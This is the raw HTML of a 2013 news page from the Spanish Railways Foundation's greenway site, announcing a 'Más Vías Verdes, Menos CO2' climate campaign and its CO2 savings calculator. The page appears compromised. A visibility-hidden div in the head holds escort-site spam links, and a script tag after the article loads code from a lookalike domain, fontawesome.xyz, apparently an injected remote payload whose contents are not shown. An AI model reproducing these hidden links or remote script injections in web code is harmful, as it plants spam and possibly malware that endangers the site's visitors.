

--- FILE ---
content_type: text/html
request_url: https://viasverdes.com/noticias/noticia.asp?id=28
body_size: 20916
content:
<!DOCTYPE html>
<html lang="es">

<head>


  <meta charset="iso-8859-1">

    

  <link rel="canonical" href="https://viasverdes.com/noticias/noticia.asp?id=28" />

  <!-- Title Tag -->
  <title>Participa en la campaña “Más Vías Verdes, Menos CO2”</title>
  
  <meta name="description" content="Vías Verdes, Noticias de actualidad">
  <meta name="keywords" content="Vías Verdes, Noticias, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="copyright" content="Fundación de los Ferrocarriles Españoles">
  <meta name="author" content="José Mariano Rodríguez - FFE">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">	

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

  		<!-- Fancybox -->	
		<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox.min.css">	
		<script src="/fancybox/jquery-3.2.1.min.js"></script>
		<script src="/fancybox/jquery.fancybox.min.js"></script>

		<script>
		$('[data-fancybox]').fancybox({
		    youtube : {
		        controls : 0,
		        showinfo : 0,
		    },
		    vimeo : {
		        color : 'f00'
		    }
		});
		</script>
		
		<script>
		$('[data-fancybox="images"]').fancybox({
		    afterLoad : function(instance, current) {
		        var pixelRatio = window.devicePixelRatio || 1;
		
		        if ( pixelRatio > 1.5 ) {
		            current.width  = current.width  / pixelRatio;
		            current.height = current.height / pixelRatio;
		        }
		    }
		});
		</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
                <a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>


</head>

<body>

  <script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">

      </div>
      <div class="social-links">
        <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img onmouseout="this.src='/img/iconos/twitterX.png';" onmouseover="this.src='/img/iconos/twitterX_n.png';" src="/img/iconos/twitterX.png" alt="Twitter"/></a>
        <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><img onmouseout="this.src='/img/iconos/facebook.png';" onmouseover="this.src='/img/iconos/facebook_n.png';" src="/img/iconos/facebook.png" alt="Facebook"></a>
        <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img onmouseout="this.src='/img/iconos/instagram.png';" onmouseover="this.src='/img/iconos/instagram_n.png';" src="/img/iconos/instagram.png" alt="Instagram"></a>
        <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img onmouseout="this.src='/img/iconos/bluesky.png';" onmouseover="this.src='/img/iconos/bluesky_n.png';" src="/img/iconos/bluesky.png" alt="BlueSky"></a>
        <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img onmouseout="this.src='/img/iconos/youtube.png';" onmouseover="this.src='/img/iconos/youtube_n.png';" src="/img/iconos/youtube.png" alt="youtube"></a>
        <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img onmouseout="this.src='/img/iconos/wikiloc.png';" onmouseover="this.src='/img/iconos/wikiloc_n.png';" src="/img/iconos/wikiloc.png" alt="Wikiloc"></a>
        <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img onmouseout="this.src='/img/iconos/ivoox.png';" onmouseover="this.src='/img/iconos/ivoox_n.png';" src="/img/iconos/ivoox.png" alt="ivoox"></a>
        <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="spotify"><img onmouseout="this.src='/img/iconos/spotify.png';" onmouseover="this.src='/img/iconos/spotify_n.png';" src="/img/iconos/spotify.png" alt="Spotify"></a>

            <style>
                .custom-selectx {
                    position: relative;
                    display: inline-block;
                    width: 100px; /* Ajusta el ancho según tus necesidades */
                }
                .select-selected {
                    background-color: #78952e;
                    color: #fff;
                    padding: 6px 6px;
                    cursor: pointer;
                    user-select: none;
                    border: 1px solid #ccc;
                    border-radius: 5px;
                }
                .select-selected:hover {
                    background-color: #e77b00;
                    color: #fff;
                }
                .select-items {
                    position: absolute;
                    background-color: #fff;
                    top: 100%;
                    left: 0;
                    right: 0;
                    z-index: 99;
                    border: 1px solid #ccc;
                    border-top: none;
                }
                .select-items div {
                    color: black;
                    padding: 8px 16px;
                    cursor: pointer;
                    width: 100%; /* Asegura que las opciones tengan el mismo ancho que la caja principal */
                    box-sizing: border-box;
                }
                .select-items div:hover, .same-as-selected {
                    background-color: #78952e;
                    color: #fff;
                }
                .select-hide {
                    display: none;
                }
            </style>

    		<!-- Idioma -->
            &nbsp;&nbsp;&nbsp;
            <div class="custom-selectx">
                <div class="select-selected">Language&nbsp;&nbsp;<i class='bx bx-chevron-down'></i></div>
                <div class="select-items select-hide">
                    <div data-url="/en/">English</div>
                    <div data-url="/fr/">Français</div>
                    <!-- Agrega más opciones según sea necesario -->
                </div>
            </div>

            <script>
                var selected = document.querySelector(".select-selected");
                var items = document.querySelector(".select-items");

                selected.addEventListener("click", function() {
                    items.classList.toggle("select-hide");
                    selected.classList.toggle("select-arrow-active");
                });

                items.addEventListener("click", function(event) {
                    if (event.target.tagName === "DIV") {
                        selected.innerHTML = event.target.innerHTML;
                        window.location.href = event.target.getAttribute("data-url");
                        items.classList.add("select-hide");
                    }
                });

                document.addEventListener("click", function(event) {
                    if (!event.target.matches('.select-selected')) {
                        items.classList.add("select-hide");
                    }
                });
            </script>

      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="d-flex align-items-center">
    <div class="container d-flex align-items-center">

      <div class="logo mr-auto">
        <!--<h1 class="text-light"><a href="index.html">My<span>Biz</span></a></h1>-->
        <!-- Uncomment below if you prefer to use an image logo -->
        <a href="../index.asp">
		<img src="../img/logo.png" alt="Logo FFE-Vías Verdes" class="img-fluid"></a>
      </div>

  	        <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="">Quiénes somos</a>
            <ul>
              <li><a href="/viasverdes/quienes-somos.asp">La Fundación</a></li>
              <li><a href="/viasverdes/programa-viasverdes.asp">Programa Vías Verdes</a></li>
              <li><a href="/itinerarios/">Busca tu ruta</a></li>
              <li><a href="/estaciones/">Busca tu estación</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Noticias</a>
            <ul>
              <li><a href="/noticias/">Noticias</a></li>
              <li><a href="/boletin/">Boletin infoVías</a></li>
              <li><a href="/salaprensa/">Sala de Prensa</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Jornadas y Actividades</a>
            <ul>
              <li><a href="/jornadas/">Jornadas y eventos</a></li>
              <li><a href="/agenda/">Agenda de actividades</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Viajes y Publicaciones</a>
            <ul>
              <li><a href="/viajesorganizados/">Viajes organizados</a></li>
              <li><a href="/viajesorganizados/en-tren-a-las-vias-verdes.asp">En tren a las Vías Verdes</a></li>
              <li><a href="/pasaportecaminosnaturalesviasverdes/">Pasaporte Caminos Naturales y Vías Verdes</a></li>
              <li><a href="/publicaciones/">Guías y folletos</a></li>
              <li><a href="/estudios/">Estudios y publicaciones</a></li>
            </ul>
          </li>
          <li><a href="/proyectos/">Proyectos</a></li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Actualidad Vías Verdes</h2>
          <ol>
            <li><a href="../index.asp">Inicio</a></li>
            <li>Noticias</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="noticias-details" class="noticias-details">
      <div class="container">

        <div class="noticias-description">
          <h1>Participa en la campaña “Más Vías Verdes, Menos CO2”</h1>
          <h3><p>Con motivo de la conmemoraci&oacute;n de los 20 A&ntilde;os de existencia de las V&iacute;as Verdes Espa&ntilde;olas, la Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles (FFE) ha puesto en marcha la campa&ntilde;a &ldquo;M&aacute;s V&iacute;as Verdes, Menos CO2&rdquo;, con la colaboraci&oacute;n de la Fundaci&oacute;n Biodiversidad, Mediaset Espa&ntilde;a y Ferrovial, para sensibilizar sobre la importancia de luchar contra el cambio clim&aacute;tico, reducir las emisiones de CO2 y promover h&aacute;bitos sostenibles de movilidad mediante el uso de las V&iacute;as Verdes.</p>
</h3>
			
			<div class="d-none d-sm-block"><img border="0" src="img/logo_vias_verdes(4).jpg" style="float: right; width:35%;" class="img-fluid fotored" alt="Participa en la campaña “Más Vías Verdes, Menos CO2”" hspace="20" vspace="15"></div>
					
		  	<div class="col-12 d-block d-sm-none">
				<p style="text-align: center">
				<img border="0" src="img/logo_vias_verdes(4).jpg" class="img-fluid fotored" alt="Participa en la campaña “Más Vías Verdes, Menos CO2”">
				<br>
			</div>
          
          <div class="noticias-fotos">
			<i>1/7/2013</i><br><br>
			<p>La campa&ntilde;a <strong>&ldquo;M&aacute;s V&iacute;as Verdes, Menos CO2&rdquo;</strong>, que estar&aacute; activa 7 meses, desde el pasado 1 de junio hasta el 31 diciembre, tiene como objetivo sensibilizar a los ciudadanos sobre la necesidad urgente de cambiar sus h&aacute;bitos de conducta como contribuci&oacute;n a la lucha contra el cambio clim&aacute;tico, a trav&eacute;s de la utilizaci&oacute;n de las V&iacute;as Verdes. Se trata de promover y aumentar el n&uacute;mero de desplazamientos no motorizados a trav&eacute;s de V&iacute;as Verdes, impulsando que los usuarios adopten estos medios de transporte no contaminantes en sus h&aacute;bitos cotidianos, y de ocio y tiempo libre.</p>

<p>Los ciudadanos pueden <strong>cuantificar el ahorro en emisiones de CO2</strong> que generen al utilizar las V&iacute;as Verdes, a trav&eacute;s de una <strong>calculadora </strong>(dise&ntilde;ada por ECODES), que est&aacute; disponible en la p&aacute;gina web de la FFE, <a href="http://www.viasverdes.com/" target="_blank"><strong>www.viasverdes.com</strong></a>. Simplemente tienen que a&ntilde;adir dos datos: el n&uacute;mero de personas que han recorrido la V&iacute;a Verde y el n&uacute;mero de kil&oacute;metros recorridos.</p>

<p>La campa&ntilde;a tiene como meta alcanzar <strong>50.000 participantes, conseguir 2&acute;5 millones de kil&oacute;metros de V&iacute;as Verdes recorridas y un ahorro de 600 toneladas de CO2.</strong></p>

<p>Tambi&eacute;n puedes mostrar tu apoyo a esta iniciativa dejando un&nbsp;mensaje de apoyo&nbsp;en la secci&oacute;n de la web&nbsp;<a href="http://www.viasverdes.com/" target="_blank"><strong>www.viasverdes.com</strong></a>&nbsp;dedicada a&nbsp;<strong>&ldquo;M&aacute;s V&iacute;as Verdes, Menos CO2&rdquo;</strong>, e incluso puedes ilustrarlo con una fotograf&iacute;a tuya en las V&iacute;as Verdes.</p>

			<hr>
			<p style="text-align: center">
			<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
          </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/20.js"></script></div>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->


    <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 col-12">
            <div class="footer-info">
              <h3>Contacto</h3>
              <p>
                Gerencia de Vías Verdes<br>
                Fundación de los Ferrocarriles Españoles<br>
                <!--<strong>Teléfono:</strong> +34 91 151 10 64 / 57<br>-->
                <strong>Email:</strong> 
                <script language="JavaScript">
                  user = "prensavv";
                  site = "ffe.es";
                  document.write('<a href=\"mailto:' + user + '@' + site + '\">');
                  document.write('' + user + '@' + site + '</a>');
                </script>
                <br>
              </p>
              <div class="social-links mt-3">
                <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img src="/img/iconos/twitterX_b.png" alt="Twitter"></a>
                <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><i class=""><img src="/img/iconos/facebook_b.png" alt="Facebook"></i></a>
                <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img src="/img/iconos/instagram_b.png" alt="Instagram"></a>
                <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img src="/img/iconos/bluesky_b.png" alt="BlueSky"></a>
                <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img src="/img/iconos/youtube_b.png" alt="Youtube"></a>
                <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img src="/img/iconos/wikiloc_b.png" alt="Wikiloc"></a>
                <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img src="/img/iconos/ivoox_b.png" alt="ivoox"></a>
                <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="Spotify"><img src="/img/iconos/spotify_b.png" alt="Spotify"></a>
              </div>
            </div>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>Enlaces de interés</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/index.asp">Inicio</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/quienes-somos.asp">Quiénes somos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/itinerarios/index.asp">Itinerarios</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/noticias/index.asp">Noticias</a></li>
            </ul>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>&nbsp;</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/programa-viasverdes.asp">Más información</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/salaprensa/index.asp">Sala de prensa</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/proyectos/index.asp">Proyectos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/agenda/index.asp">Agenda actividades</a></li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 col-12 footer-newsletter" style="text-align:center;">
            <h4>Boletín InfoVías verdes</h4>
            <button type="button" class="ipz-button btn-general" data-host="viasverdes.ipzmarketing.com" data-protocol="https" data-token="pbUAkgmO1W0" style="cursor:pointer;">Suscribirse</button>
            <script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>			
            <hr>
            <div class="bottom-top">		
              <a href="/legal/aviso-legal.asp" title="Aviso legal">Avíso legal</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-privacidad.asp" title="Política de privacidad">Política privacidad</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-cookies.asp" title="Política de cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright - <span>&nbsp;<a target=_blank href="https://ffe.es">Fundación de los Ferrocarriles Españoles</a></span>
        <br><br><a target=_blank href="https://www.transportes.gob.es/"><img src="/img/logoMinisterio.png" alt="Logo Ministerio de Transportes y Movilidad Sostenible" width="200px" Height="50px" class="img-fluid"></a>
      </div>
      
    </div>
  </footer><!-- End Footer -->



  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>